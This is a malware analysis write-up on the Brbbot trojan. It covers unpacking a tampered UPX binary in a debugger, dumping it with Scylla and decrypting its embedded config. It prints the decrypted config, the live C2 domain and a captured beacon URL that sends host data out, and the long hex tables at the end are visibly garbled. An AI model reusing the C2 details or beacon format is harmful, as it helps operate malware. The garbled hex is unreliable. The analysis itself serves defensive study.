# Brbbot

G github.com/itaymigdal/malware-analysis-writeups/blob/main/Brbbot/Brbbot.md

itaymigdal

# itaymigdal/**malware**analysis-writeups



Some of my Malware Analysis writeups.

| Malware<br>Name | File<br>Type | SHA256                                                           |
|-----------------|--------------|------------------------------------------------------------------|
| Brbbot          | x64<br>exe   | F9227a44ea25a7ee8148e2d0532b14bb640f6dc52cb5b22a9f4fa7fa037417fa |

## **Analysis process**

First thing first, I started Procmon in order to get an idea of the malware main activities:

| Process Name | PID Operation   | Path                                       |
|--------------|-----------------|--------------------------------------------|
| brbbot.exe   | 808 🛃 WriteFile | C:\Users\IEUser\AppData\Roaming\brbbot.exe |
| brbbot.exe   | 808 🛃 WriteFile | C:\Users\IEUser\Desktop\brbconfig.tmp      |

Two interesting operations that were seen, were dropping a config file and self-copying to \AppData\Roaming\ path. Opening the file in Pestudio we see that the file is packed using UPX:

| property                    | value                    | value                    | value                   |
|-----------------------------|--------------------------|--------------------------|-------------------------|
| name                        | NPX0                     | UPX1                     | .rsrc                   |
| md5                         | n/a                      | 1FD7E43F058CED9DC36862F  | 070CD68086C42D2D69E582  |
| entropy                     | n/a                      | 7.892                    | 2.059                   |
| file-ratio (97.22%)         | n/a                      | 94.44 %                  | 2.78 %                  |
| raw-address                 | 0x00000400               | 0x00000400               | 0x00008C00              |
| raw-size (35840 bytes)      | 0x00000000 (0 bytes)     | 0x00008800 (34816 bytes) | 0x00000400 (1024 bytes) |
| virtual-address             | 0x000000040001000        | 0x000000040012000        | 0x00000004001B000       |
| virtual-size (110592 bytes) | 0x00011000 (69632 bytes) | 0x00009000 (36864 bytes) | 0x00001000 (4096 bytes) |
| entry-point                 | <ul> <li></li></ul>      | 0x0001A4A0               | -                       |
| writable                    | x                        | x                        | x                       |
| executable                  | x                        | x                        | -                       |

Trying to unpack it using UPX will throw an error:

| 🗵 Administrator | Windows Pow        | erShell                             |                                             |                                   |                    |              |            |
|-----------------|--------------------|-------------------------------------|---------------------------------------------|-----------------------------------|--------------------|--------------|------------|
| PS C:\Users\I   | EUser\Deskto<br>Ul | p> upx -d<br>timate Pa<br>Copyright | -o brbbot_u<br>cker for eXe<br>t (C) 1996 - | npacked.exe .<br>cutables<br>2020 | \brbbot.exe        |              |            |
| UPX 3.96w       | Markus Ob          | erhumer, I                          | Laszĺo Molna                                | r & John Reis                     | er Jan 23rd        | 1 2020       |            |
| File s          | size               | Ratio                               | Format                                      | Name                              |                    |              |            |
| upx: .\brbbot.  | exe: CantUn        | packExcept                          | tion: file i                                | s possibly mo                     | <br>odified/hacked | d/protected; | take care! |
| Unpacked 0 fi   | les.               |                                     |                                             |                                   |                    |              |            |

This suspicious error indicates that the malware packed using UPX but then modified in such a way that the tool would not be able to unpack it back again. If we pay attention closely to the image above, we can see that one section renamed to NPX0 (it should be UPX0). Therefore, there are two ways to unpack the malware:

- Modify the PE file on disk by renaming the section NPX0 → UPX0, then try to unpack using UPX tool again (at the end of this WriteUp)
- Unpack it in memory using a debugger.

It is Important to note that the first method suitable just for very specific cases, most malware would be packed with custom & unknown packers, therefore, unpacking them must occur in memory.

So, dropping the sample to x64dbg...

A known trick (suitable for packers that work like UPX) to find OEP (Original Entry Point) is to locate a jmp opcode followed by a bunch of NULL bytes, that jumps high and far to a distant location. This is the point where the code decrypted / decompressed / decoded itself in memory and now jumping to the real deal – OEP.

So found it and break on it:

|                                         | 00007FF6497AA6DA<br>00007FF6497AA6DB<br>00007FF6497AA6DC<br>00007FF6497AA6E1<br>00007FF6497AA6E3<br>00007FF6497AA6E5 | 5E<br>58<br>48:8D4424 80<br>6A 00<br>48:39C4<br>^ 75 F9 | pop rsi<br>pop rbx<br>lea rax,qword ptr ss:[rsp-80]<br>push 0<br>cmp rsp,rax<br>ine brbbot.7FF6497AA6E1 |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| •                                       | 00007FF6497AA6E8                                                                                                    | 48:83EC 80                                              | sub rsp,FFFFFFFFFFFF80                                                                                  |
| RIP >•                                  | 00007FF6497AA6EC                                                                                                    | A E9 A398FEFF                                           | jmp brbbot.7FF649793F94                                                                                 |
| •                                       | 00007FF6497AA6F1                                                                                                    | 0000                                                    | add byte ptr ds:[rax],al                                                                                |
| •                                       | 00007FF6497AA6F3                                                                                                    | 0000                                                    | add byte ptr ds:[rax],al                                                                                |
| •                                       | 00007FF6497AA6F5                                                                                                    | 0000                                                    | add byte ptr ds:[rax],al                                                                                |
| •                                       | 00007FF6497AA6F7                                                                                                    | 0000                                                    | add byte ptr ds:[rax],al                                                                                |
|                                         | 00007FF6497AA6F9                                                                                                    | 0000                                                    | add byte ptr ds:[rax],al                                                                                |
|                                         | 00007FF6497AA6FB                                                                                                    | 0000                                                    | add byte ptr ds:[rax],al                                                                                |
|                                         | 00007FF6497AA6FD                                                                                                    | 0000                                                    | add byte ptr ds:[rax] al                                                                                |
|                                         | 00007EE64974A701                                                                                                    | 0000                                                    | add byte ptr ds.[rax] al                                                                                |
| , i i i i i i i i i i i i i i i i i i i | 00007EE6497AA703                                                                                                    | 0000                                                    | add byte ptr ds:[rax],al                                                                                |
|                                         | 00007FE6497AA705                                                                                                    | 0000                                                    | add byte ptr ds:[rax],a]                                                                                |
|                                         | 00007FF6497AA707                                                                                                    | 0000                                                    | add byte ptr ds:[rax].a]                                                                                |
| •                                       | 00007FF6497AA709                                                                                                    | 0000                                                    | add byte ptr ds:[rax].a]                                                                                |
| •                                       | 00007FF6497AA70B                                                                                                    | 0000                                                    | add byte ptr ds:[rax],al                                                                                |
| •                                       | 00007FF6497AA70D                                                                                                    | 0000                                                    | add byte ptr ds:[rax],al                                                                                |
| •                                       | 00007FF6497AA70F                                                                                                    | 0000                                                    | add byte ptr ds:[rax],al                                                                                |
| •                                       | 00007FF6497AA711                                                                                                    | 0000                                                    | add byte ptr ds:[rax],a]                                                                                |

Single-step and we landed at OEP:

|     | 00007FF649793F92 | CC                   | int3                                                                        |
|-----|------------------|----------------------|-----------------------------------------------------------------------------|
|     | 00007FF649793F93 | CC                   | int3                                                                        |
|     | 00007FF649793F94 | 48:83EC 28           | sub rsp,28                                                                  |
|     | 00007FF649793F98 | E8 F7490000          | call brbbot.7FF649798994                                                    |
|     | 00007FF649793F9D | 48:83C4 28           | add rsp,28                                                                  |
|     | 00007FF649793FA1 | E9 52FEFFFF          | jmp brbbot.7FF649793DF8                                                     |
|     | 00007FF649793FA6 | CC                   | int3                                                                        |
|     | 00007FF649793FA7 | CC                   | int3                                                                        |
|     | 00007FF649793FA8 | 48:894C24 08         | mov qword ptr ss:[rsp+8],rcx                                                |
| 1   | 00007FF649793FAD | 48:81EC 88000000     | sub rsp,88                                                                  |
| 1   | 00007FF649793FB4 | 48:8D0D 05F50000     | <pre>lea rcx,qword ptr ds:[7FF6497A34C0]</pre>                              |
| 1   | 00007FF649793FBB | FF15 57A20000        | <pre>call qword ptr ds:[&lt;&amp;RtlCaptureContext&gt;]</pre>               |
| 1   | 00007FF649793FC1 | 48:8B05 F0F50000     | mov rax, qword ptr_ds: [7FF6497A35B8]                                       |
| 1   | 00007FF649793FC8 | 48:894424 58         | mov qword ptr ss:[rsp+58],rax                                               |
| 1   | 00007FF649793FCD | 45:33C0              | xor r8d,r8d                                                                 |
| 1   | 00007FF649793FD0 | 48:8D5424 60         | lea rdx,qword ptr ss:[rsp+60]                                               |
| 1   | 00007FF649793FD5 | 48:8B4C24 58         | mov rcx,qword ptr ss:[rsp+58]                                               |
| 1   | 00007FF649793FDA | E8 B3900000          | <pre>call <jmp.&rtllookupfunctionentry></jmp.&rtllookupfunctionentry></pre> |
| 1   | 00007FF649793FDF | 48:894424 50         | mov qword ptr ss:[rsp+50],rax                                               |
| 1   | 00007FF649793FE4 | 48:837C24 50 00      | cmp_qword_ptr_ss:[rsp+50],0                                                 |
| 1   | 00007FF649793FEA | ✓ 74 41              | je brbbot.7FF64979402D                                                      |
| 1   | 00007FF649793FEC | 48:C74424 38 0000000 | (mov qword ptr ss:[rsp+38],0                                                |
| 1   | 00007FF649793FF5 | 48:8D4424 48         | <pre>lea rax,qword ptr_ss:[rsp+48]</pre>                                    |
| 1   | 00007FF649793FFA | 48:894424 30         | mov qword ptr ss:[rsp+30],rax                                               |
| 1   | 00007FF649793FFF | 48:8D4424 40         | <pre>lea rax,qword ptr_ss:[rsp+40]</pre>                                    |
| 1   | 00007FF649794004 | 48:894424 28         | mov qword ptr ss:[rsp+28],rax                                               |
| 1   | 00007FF649794009 | 48:8D05 B0F40000     | lea rax,qword ptr_ds:[7FF6497A34C0]                                         |
| 1   | 00007FF649794010 | 48:894424 20         | mov qword ptr ss:[rsp+20],rax                                               |
| ۱I. | 0000755649794015 | AC+984C24 E0         | mov r9 aword atr cc. [reat0]                                                |

Now we are at the entry point of the real malware business, and all the imports should be resolved by the UPX loader in that point, so we use the built-in tool Scylla to rebuild the IAT and dump the unpacked malware to disk:

| Scylla x64 v0.9.8 File Imports Trace                                                                                                    | ce Misc Help                                                                                                    |                                                                                                    | - 🗆 X                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|
|                                                                                                    | A                                                                                                    | Attach to an active process                                                                                                    |                                  |
| 1176 - brbbot.exe                                                                                                    | - C:\LIsers\IFLIser\Deskt                                                                                                    | on/brbbot.exe                                                                                                    | Y Pick DLL                       |
| 1170 Dibboticke                                                                                                    | er poero peore peore                                                                                                    | op proboticite                                                                                                    |                                  |
|                                                                                                    |                                                                                                    | Imports                                                                                                    |                                  |
| kernel32.<br>winet.dl<br>wininet.dl<br>ws2_32.dl<br>ws2_32.dl                                                                                  | (1) (86) FThunk: 0000E07<br>(1) FThunk: 0000E330<br>I (9) FThunk: 0000E340<br>II (5) FThunk: 0000E390<br>Show Suspect                                             | 8                                                                                                    | Clear                            |
|                                                                                                    | IAT Info                                                                                                    | Actions                                                                                                    | Dump                             |
| OEP 00007FF649                                                                                                    | 9793F94 IAT Aut                                                                                                    | osearch Autotrace                                                                                                    | Dump PE Rebuild                  |
| VA 00007FF649                                                                                                    | 979E000                                                                                                    |                                                                                                    |                                  |
| Size 000003B8                                                                                                    | Get Ir                                                                                                    | nports                                                                                                    | Fix Dump                         |
|                                                                                                    |                                                                                                    |                                                                                                    |                                  |
| IAT Search Adv: F<br>IAT Search Adv: P<br>IAT Search Adv: I<br>IAT Search Adv: I<br>IAT Search Nor: I<br>IAT parsing finishe<br>DIRECT IMPORTS | ound 115 (0x73) possible<br>ossible IAT first 00007FF<br>AT VA 00007FF64979E00<br>AT VA 00007FF64979DFF<br>ed, found 115 valid APIs,<br>- Found 0 possible direct | Log<br>: IAT entries.<br>64979E000 last 00007FF64979E3B0<br>0 RVA 00000000000E000 Size 0x03<br>8 RVA 00000000000DFF8 Size 0x03<br>missed 0 APIs<br>imports with 0 unique APIs! | entry.<br>3B8 (952)<br>3C0 (960) |
| Imports: 115                                                                                                    | 🛷 Invalid: 0                                                                                                    | Imagebase: 00007FF64979000                                                                                                    | 0 brbbot.exe                     |

We can see now new suspicious libraries and imports that were not there on the packed file.

Observing the strings of the dumped file reveals some gems:

| UPX1                                                            |
|-----------------------------------------------------------------|
| <u>brbconfig.tmp</u>                                            |
| exec                                                            |
| Software\Microsoft\Windows\CurrentVersion\Run                   |
| Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0) |
|                                                                 |

- There is a malware config file named brbconfig.tmp (that we already saw under procmon).
- Autorun key for persistense
- User-agent that indicated on a http request

Looking at the resources:

| type (1) | name | file-offset (1) | signature | non-standard | size (73 bytes) | ł |
|----------|------|-----------------|-----------|--------------|-----------------|---|
| CONFIG   | 101  | 0x00017070      | unknown   | x            | 73              | ( |
|          |      |                 |           |              |                 |   |
|          |      |                 |           |              |                 |   |

We can see a "CONFIG" resource, saving to disk:

| 2    | C:\Users\IEUser\Desktop\config.dump - Notepad++ |          |       |          |                |          |        |          |          |                  |       |         |         |                  |         |
|------|-------------------------------------------------|----------|-------|----------|----------------|----------|--------|----------|----------|------------------|-------|---------|---------|------------------|---------|
| File | Edit                                            | Search   | View  | Encoding | Language       | Settings | Tools  | Macro R  | un Plugi | ns Window        | ?     |         |         |                  |         |
| 8    | 96                                              | i 🖻 📑    | اء 🕞  | ) 🕹 🖻    | <b>b</b>   2 c | i 🛗 🍾    | 👒 🤇    | R   🖪 G  | 1 = 1    | I 🐺 🐺 📓          | ) 🕗 E | a 👁   E |         | <b>&gt;</b>      |         |
| 📄 co | nfig.d                                          | ump 🔣    |       |          |                |          |        |          |          |                  |       |         |         |                  |         |
| 1    |                                                 | æÃ 🖁 🖻 🖻 | llf«þ | ‡yBEEn E | ₿ó ·D Ý*ú      | 0yVLu¢v  | q}r`:6 | SUBÚ STX | Žã'<Â6   | àh <b>Dob</b> iü | SOHD- | , GSDC  | 2<^;Î-k | Àa <b>SYN</b> Fp | FF SYN' |
|      |                                                 |          |       |          |                |          |        |          |          |                  |       |         |         |                  |         |
|      |                                                 |          |       |          |                |          |        |          |          |                  |       |         |         |                  |         |

eeergg! probably encrypted...

Sooo.. moving back again to debugging:

|   | 00007FF6497942A9                     | 897424 70                     | mov dword ptr ss: rsp+70, esi                                                                         |
|---|--------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|
| • | 00007FF6497942AD<br>00007FF6497942B1 | 48:8945 80                    | mov dword ptr sstrsp+74 ,edi<br>mov dword ptr sstrbp-80 ,rax                                          |
| • | 00007FF6497942B5                     | FF15 459F0000                 | <pre>call qword ptr ds:[&lt;&amp;IsDebuggerPresent&gt;]</pre>                                         |
| • | 00007FF6497942BD                     | 88F8                          | mov edi,eax                                                                                           |
| • | 00007FF6497942BF                     | FF15 339F0000<br>48:8D4C24 48 | <pre>call qword ptr ds:[&lt;&amp;SetUnhandledExceptionFilter&gt;] lea rcx gword ptr ss:[rsp+48]</pre> |

There is a call to **IsDebuggerPresent**, not quite sure if this is an anti-debugging attempt (if it is, it's really poor one) or part of the compiler nonsense, so anyway we'll use ScyllaHide:

×

[ScyllaHide Options] Profile: VMProtect x86/x64 Profiles Loaded: VMProtect x86/x64 Create new profile...  $\sim$ Debugger Hiding -DRx Protection Misc  $\checkmark$ Hide from PEB NtGetContextThread Kill Anti-Attach  $\checkmark$  $\square$ - BeingDebugged NtSetContextThread  $\checkmark$ Special Hooks - HeapFlags NtContinue  $\checkmark$ - NtGlobalFlag KiUserExceptionDispatcher Prevent Thread creation  $\checkmark$ - StartupInfo RunPE Unpacker Timing Hooks -NtSetInformationThread  $\checkmark$ NtSetInformationProcess GetTickCount П NtQuerySystemInformation GetTickCount64 NtQueryInformationProcess 🗹 GetLocalTime NtQueryObject  $\checkmark$ GetSystemTime NtYieldExecution NtQuerySystemTime 11  $\Box$ NtCreateThreadEx NtQueryPerf.Counter OutputDebugStringA BlockInput DLL Injection NtUserFindWindowEx O Stealth Injection NtUserBuildHwndList NtUserQueryWindow Normal Injection NtSetDebugFilterState Unload after DLLMain  $\checkmark$ NtClose Remove Debug Privileges Copyright 2014 by Aguila / cypher OK Apply

Spraying some BP's on some interesting API calls:

| 🛄 CPU   | Log          | Notes   | Breakpoints      | Memory M | 1ap (  | 🗍 Call Stack | 🖻 SEH |      | Script  | 🐏 Symbols                                                     | s 🗘 Source       | ₽ References    |
|---------|--------------|---------|------------------|----------|--------|--------------|-------|------|---------|---------------------------------------------------------------|------------------|-----------------|
| туре    | Address      | Module/ | /Label/Exception | State    | Summar | У            | Hit   | Disa | ssembly | /                                                             |                  |                 |
| Softwar |              |         |                  |          |        |              |       |      |         |                                                               |                  |                 |
|         | 00007FF70654 | brbbot_ | _dump_scy.exe    | Enable   |        |              | 0     | cal1 | qword   | ptr ds:[<&                                                    | CreateFileA>]    |                 |
|         | 00007FF70654 | brbbot_ | _dump_scy.exe    | Enable   |        |              | 0     | call | qword   | ptr ds:[<&                                                    | CreateFileA>]    |                 |
|         | 00007FF70654 | brbbot_ | _dump_scy.exe    | Enable   |        |              | 0     | call | qword   | ptr ds:[<&                                                    | CreateFileA>]    |                 |
|         | 00007FF70654 | brbbot_ | _dump_scy.exe    | Enable   |        |              | 0     | cal1 | qword   | ptr ds:[<&                                                    | CreateFileA>]    |                 |
|         | 00007FF70654 | brbbot_ | _dump_scy.exe    | Enable   |        |              | 0     | cal1 | qword   | ptr ds:[<&                                                    | CreateProcess    | A>]             |
|         | 00007FF70654 | brbbot_ | _dump_scy.exe    | Enable   |        |              | 0     | call | qword   | ptr ds:[<&                                                    | CreateProcess    | A>]             |
|         | 00007FF70654 | brbbot_ | _dump_scy.exe    | Enable   |        |              | 0     | call | qword   | ptr ds:[<&                                                    | CryptDecrypt>    | ·]              |
|         | 00007FF70654 | brbbot_ | _dump_scy.exe    | Enable   |        |              | 0     | call | qword   | ptr ds:[<&                                                    | CryptEncrypt>    |                 |
|         | 00007FF70654 | brbbot_ | _dump_scy.exe    | Enable   |        |              | 0     | call | qword   | ptr ds:[<&                                                    | DeleteFileA>     |                 |
|         | 00007FF70654 | brbbot_ | _dump_scy.exe    | Enable   |        |              | 0     | call | qword   | ptr ds:[<&                                                    | DeleteFileA>     |                 |
|         | 00007FF70654 | propot_ | _dump_scy.exe    | Enable   |        |              | 0     | call | qword   | ptr ds:[<&                                                    | DeleterileA>     |                 |
|         | 00007FF70654 | propot_ | _dump_scy.exe    | Enable   |        |              | 0     | call | qword   | ptr ds:[<&                                                    | Finakesource     |                 |
|         | 00007FF70654 | propot_ | _dump_scy.exe    | Enable   |        |              | 0     | call | qword   | ptr ds:[<&                                                    | GetTempFileNa    | mea> J          |
|         | 00007FF70654 | propot_ | dump_scy.exe     | Enable   |        |              | 0     | call | dword   | ptr ds: [ <d< th=""><th>GetTempPathAs</th><th></th></d<>      | GetTempPathAs    |                 |
|         | 00007FF70654 | brobot_ | dump_scy.exe     | Enable   |        |              | 0     | Call | dword   | pur ds: L <d< th=""><th>Httpoperkeque</th><th>SLAP</th></d<>  | Httpoperkeque    | SLAP            |
|         | 00007FF70654 | brbbot_ | dump_scy.exe     | Enable   |        |              |       | call | qword   | ptr ds:[ <d< th=""><th>At the senakeque</th><th></th></d<>    | At the senakeque |                 |
|         | 00007FF70654 | brbbot_ | dump_scy.exe     | Enable   |        |              |       | call | qword   | ptr ds:[ <d< th=""><th>InternetConne</th><th>CLAP J</th></d<> | InternetConne    | CLAP J          |
|         | 00007FF70654 | brbbot_ | dump_scy.exe     | Enable   |        |              |       | Call | qword   | ptr us. [Ka                                                   | InternetOuer     | OptoAvoilables] |
|         | 00007FF70654 | brbbot_ | dump_scy.exe     | Enable   |        |              |       | Call | qword   | ptr ds. [so                                                   | TcDebuggerBrg    | conty]          |
|         | 00007FF70654 | brbbot_ | dump_scy.exe     | Enable   |        |              |       | call | gword   | ntr de la                                                     | TsDebugger Pre   | cents           |
|         | 000075570654 | brbbot_ | dump_scy.exe     | Enable   |        |              | l i i | ca11 | gword   | ntr ds [20                                                    | LoadResources    |                 |
|         | 000075570654 | brbbot_ | dump_scy.exe     | Enable   |        |              | l a l | call | gword   | ntr ds [28                                                    | MoveEileEvA>1    | <b>1</b>        |
|         | 00007FF70654 | brbbot_ | dump_scy.exe     | Enable   |        |              | ŏ     | call | aword   | ntr ds lee                                                    | MoveFileExA>     |                 |
|         | 00007FF70654 | brbbot_ | dump_scy.exe     | Enable   |        |              | ŏ     | call | aword   | ntr ds lee                                                    | MoveFileExA>     |                 |
|         | 00007EE70654 | brbbot  | dump_scy.exe     | Enable   |        |              | ŏ     | call | aword   | ntr ds: Lea                                                   | ReadFiles        |                 |
|         | 00007EE70654 | brbbot  | dump_scy.exe     | Enable   |        |              | ŏ     | call | aword   | ntr ds: Lee                                                   | ReqDeleteValu    | IEA>]           |
|         | 00007FF70654 | brbbot  | dump scy.exe     | Enable   |        |              | ŏ     | call | aword   | ptr ds: [<&                                                   | RegSetValueEx    | A>1             |
|         | 00007FF70654 | brbbot  | dump scv.exe     | Enable   |        |              | ō     | cal1 | aword   | ptr ds: <8                                                    | TerminateProc    | ess>1           |
|         | 00007FF70654 | brbbot  | dump scv.exe     | Enable   |        |              | ō     | cal1 | aword   | ptr ds: <8                                                    | WriteFile>1      | ,               |
|         | 00007FF70654 | brbbot  | dump_scv.exe     | Enable   |        |              | ō     | cal1 | aword   | ptr ds: <8                                                    | WriteFile>1      |                 |
|         | 00007FF70654 | brbbot  | dump_scv.exe     | Enable   |        |              | ō     | cal1 | aword   | ptr ds: <8                                                    | WriteFile>1      |                 |
|         | 00007FF70654 | brbbot  | dump_scv.exe     | Enable   |        |              | 0     | cal1 | aword   | ptr ds: [<&                                                   | WriteFile>1      |                 |
|         | 00007FF70654 | brbbot  | dump_scy.exe     | Enable   |        |              | 0     | cal1 | gword   | ptr ds:[<&                                                    | WriteFile>       |                 |
|         | 00007FF70654 | brbbot  | dump_scy.exe     | Enable   |        |              | 0     | cal1 | gword   | ptr ds:[<&                                                    | WriteFile>]      |                 |
|         | 00007FF70654 | brbbot  | dump_scy.exe     | Enable   |        |              | 0     | cal1 | gword   | ptr ds:[<&                                                    | gethostname>]    |                 |
|         |              |         | -                |          |        |              |       |      |         |                                                               |                  |                 |
|         |              |         |                  |          |        |              |       |      |         |                                                               |                  |                 |
|         |              |         |                  |          |        |              |       |      |         |                                                               |                  |                 |

First BP we encountered is CryptDecrypt :



This API call is used to decrypt blob of encrypted data (in conjuction with some more API calls from the CryptXXXX family). Malware often use this call to decrypt a payload, a config, or a dropped file.

| C++     |       |            |             |
|---------|-------|------------|-------------|
| BOOL Cr | vptDe | ecrypt(    |             |
| [in]    |       | HCRYPTKEY  | hKey,       |
| [in]    |       | HCRYPTHASH | hHash,      |
| [in]    |       | BOOL       | Final,      |
| [in]    |       | DWORD      | dwFlags,    |
| [in,    | out]  | BYTE       | *pbData,    |
| [in,    | out]  | DWORD      | *pdwDataLen |
| );      |       |            |             |
|         |       |            |             |

As we can learn from MSDN the fifth argument (the grey one in the stack view) points to the blob of the encrypted data (in the memory dump view).

So, single-stepping over that call should decrypt that blob:



Vwallaaa !! this is the clear config :)

Config content:

"uri=ads.php;exec=cexe;file=elif;conf=fnoc;exit=tixe;encode=5b;sleep=30000"

- uri the uri for the panel file on the c2
- exec, file, conf, exit maybe bot commands?!
- encode single byte key that will use us later on
- sleep sleep amount for some point

Keep debugging:

| -             | 00007555640700505  | 15.0000        |                                         |                                         |
|---------------|--------------------|----------------|-----------------------------------------|-----------------------------------------|
| •             | 00007FF649792FDF   | 45:3309        | xor rea,rea                             |                                         |
|               | 0000755649792552   | 49.0004        | mov ndv n12                             | rdy:"heb 2dtute by" r12:"heb 2dtute by" |
| -             | 0000/11045/ 52162  | 40.0004        | mov rux,riz                             | Tax. brb.bacacs.by , Tiz. brb.bacacs.by |
| •             | 00007FF649792FE5   | 48:8BCB        | mov rcx.rbx                             |                                         |
|               | 0000755640702559   | C74424 28 0200 | move dword oth sst nept281 2            |                                         |
|               | 0000777645752726   | C/4424 20 0500 | nov uworu per ss. rsp+28, s             |                                         |
|               | 00007FF649792FF0   | 4C:896C24 20   | mov gword ptr ss: rsp+20, r13           |                                         |
| $\rightarrow$ | 00007EE649792EE5   | EE15 6DB30000  | call gword ptr ds:[<&InternetConnectA>] |                                         |
|               | 000035555403035555 | 10.003001 30   |                                         |                                         |
| •             | 00007FF649792FFB   | 48:8B/C24 /0   | mov rai, dword ptr ss: rsp+/0           |                                         |
|               | 00007EE649793000   | 48·887474 68   | mov rsi dword ptr ss [rsp+68]           | [rsp+68]:"brb_3dtuts_by"                |
| -             | 0000/11043/33000   | 40100/424 00   | mov rong dion a per bong bong           | [rsproo]: brotsdedestby                 |
| •             | 00007FF649793005   | 48:8B6C24 60   | mov rbp,qword ptr ss:[rsp+60]           |                                         |
|               | 0000755649792004   | 48.8500        | test ray ray                            |                                         |
|               | 0000/FF049/9500A   | 40.0300        | cese ranjian                            |                                         |
| 0             | 00007EE64979300D   | 75 0B          | ine brbbot, 7EE64979301A                |                                         |
| -             |                    |                |                                         |                                         |

Malware is trying to call home :)

The stack arguments for InternetConnectA :

| by" |
|-----|
|     |
|     |
|     |
|     |
|     |
|     |
|     |
|     |
|     |

The MSDN for InternetConnectA :

| C++             |                 |
|-----------------|-----------------|
| void InternetCo | nnectA(         |
| HINTERNET       | hInternet,      |
| LPCSTR          | lpszServerName, |
| INTERNET_PORT   | nServerPort,    |
| LPCSTR          | lpszUserName,   |
| LPCSTR          | lpszPassword,   |
| DWORD           | dwService,      |
| DWORD           | dwFlags,        |
| DWORD_PTR       | dwContext       |
| );              |                 |

Second argument on the stack is our nice c2 address:

brb.3dtuts.by

#### The content that sent to the c2 was found nearby in memory using Process Hacker:

| 0xea0e00 (7668); http://brb.3dtuts.by/ads.php?                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| i=169.254.185.59&c=MSEDGEWIN10&p=123f373e600822282f3e3660093e3c32282f29226028362828753e233e603828292828753e233e602c32353235753e233e603828292828753e233e602c323537343c3435                                                                                                    |
| 753e233e60283e292d32383e28753e233e6037283a2828753e233e60282d383334282f753e233e603d34352f3f292d3334282f753e233e603d34352f3f292d3334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38452f3f292d3334282f753e233e6028d34352f3f292d3334282f753e233e6028d3834282f753e233e6028d343452f3f292d334282f753e233e6028d384352f3f292d334282f753e233e6028d3843452f3f292d33428f753e233e6028d384345f754e233e6028d3843e2f753e233e6028d34452f3f292d334282f753e233e6028d34452f3f292d334428f753e233e6028d384345f754e233e6028d384345f754e233e6028d384345f754e233e6028d384345f754e233e6028d384345f754e233e6028d384345f754e233e6028d384345f754e233e6028d384345f754e233e6028d384345f754e233e6028d3845f754e238e6028d3845f754e238e6028d3845f754e238e6028d3845f754e238e6028d3845f754e238e6028d3845f754e238e6028d3845f754e238e6028d3845f754e238e6028d3845f754e238e6028d3845f754e238e6028d3845f754e238e6038d3445f754e238e6028d3845f754e238e6028d3845f754e238e6028d8468666866668666686666666666666666666                                                                                                    |
| 3334282f753e233e60282d383334282f753e233e603f2c36753e233e60282d383334282f753e233e60282d383334282f753e233e60282d38334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d3833428f753e233e60282d3833428f753e233e60282d3833428f753e233e60282d3833428f753e233e60282d3833428f753e233e6028d3833428f753e233e6028d3833428f753e233e6028d3833428f753e233e6028d383428f753e233e6028d383428f753e233e6028d383428f753e233e6028d383428f753e233e6028d383448f753e233e6028d383448f753e233e6028d388f753e233e6028d383428f753e233e6028d386f753e233e6028d386f753e233e6028d386f753e2386028d386f753e233e6028d386f753e233e6028d386f753e233e6028d386f753e233e6028d386f753e233e6028d386f753e233e6028d386f753e233e6028d386f753e233e6028d386f753e233e6028d386f753e233e6028d386f753e233e6028d386f753e233e6028d386f753e23866028d386f753e23866028d386f753e23866028d386f753e2386f753e23866028d386f753e2386f758e2386f7566f786f786f786f786f786f786f786f786f786f7                                                                                                    |
